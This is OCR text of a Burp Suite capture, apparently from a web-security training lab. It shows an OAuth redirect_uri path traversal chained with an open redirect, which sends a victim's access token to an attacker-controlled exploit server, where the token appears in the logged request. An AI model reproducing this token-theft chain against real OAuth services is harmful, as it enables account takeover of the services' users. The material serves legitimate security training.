 134 https://oauth-0a920095039630f3802b793902f... GET /auth?client_id=qqtupcdkqye4irwvfdj8h&redirect_uri=https://0a7600a403fb30c780427b23002c003e.web-security-academy.net/... ✓ 302
135 https://0a7600a403fb30c780427b23002c003e.... GET /post/next?path=https%3A%2F%2Fexploit-0a55009803c630c780737a1c017a00f9.exploit-server.net%2Fexploit%2F ✓ 302
136 https://exploit-0a55009803c630c780737a1c01... GET /exploit/ 200
137 https://exploit-0a55009803c630c780737a1c01... GET /?access_token=WjyEKRY27XbZ9DKpg99tRNjwjCliTXwGmF-R1sneGrp&expires_in=3600&token_type=Bearer&scope=openid%20... ✓ 200
请求
美化 Raw Hex Hackvertor \n
1 GET /auth?client_id=qqtupcdkqye4irwvfdj8h&redirect_uri=
https://0a7600a403fb30c780427b23002c003e.web-security-academy.net/oauth-callback/../post/next?path=ht
tps://exploit-0a55009803c630c780737a1c017a00f9.exploit-server.net/exploit/&response_type=token&nonce=
399721827&scope=openid%20profile%20email HTTP/2
2 Host: oauth-0a920095039630f3802b793902fc00aa.oauth-server.net
3 Cookie: _session=hhfrMiLKkwTSBcvzdIpuu; _session.legacy=hhfrMiLKkwTSBcvzdIpuu
4 Sec-Ch-Ua: "Microsoft Edge";v="137", "Chromium";v="137", "Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36 Edg/137.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Dest: document
13 Referer: https://exploit-0a55009803c630c780737a1c017a00f9.exploit-server.net/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
16 Priority: u=0, i
17
响应
美化 Raw Hex 页面渲染 Hackvertor \n
Redirecting to https://0a7600a403fb30c780427b23002c003e.web-security-academy.net/post/next?
path=https%3A%2F%2Fexploit-0a55009803c630c780737a1c017a00f9.exploit-
server.net%2Fexploit%2F#access_token=WjyEKRY27XbZ9DKpg99tRNjwjCliTXwGmF-
R1sneGrp&expires_in=3600&token_type=Bearer&scope=openid%20profile%20email.